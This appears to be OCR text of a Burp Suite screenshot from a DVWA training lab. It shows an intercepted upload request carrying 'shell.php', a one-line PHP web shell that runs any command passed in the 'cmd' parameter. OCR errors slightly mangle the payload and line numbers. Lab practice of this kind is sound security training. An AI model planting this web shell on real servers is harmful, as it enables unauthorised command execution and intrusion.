 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organi
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.50.101
3 Content-Length: 434
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.50.101
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryn8ftkxlYs5o2zfLH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/121.0.6167.85 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/si
gned-exchange;v=b3;q=0.7
.0 Referer: http://192.168.50.101/dvwa/vulnerabilities/upload/
.1 Accept-Encoding: gzip, deflate, br
.2 Accept-Language: en-US,en;q=0.9
.3 Cookie: security=low; PHPSESSID=d8e791e2928257a271454e0e8b36e983
.4 Connection: close
.5
.6 ------WebKitFormBoundaryn8ftkxlYs5o2zfLH
.7 Content-Disposition: form-data; name="MAX_FILE_SIZE"
.8
.9 100000
20 ------WebKitFormBoundaryn8ftkxlYs5o2zfLH
21 Content-Disposition: form-data; name="uploaded"; filename="shell.php"
22 Content-Type: application/x-php
23
24 <?php system(S_REQUEST["cmd"]); ?>
25
26 ------WebKitFormBoundaryn8ftkxlYs5o2zfLH
27 Content-Disposition: form-data; name="Upload"
28
29 Upload
30 ------WebKitFormBoundaryn8ftkxlYs5o2zfLH--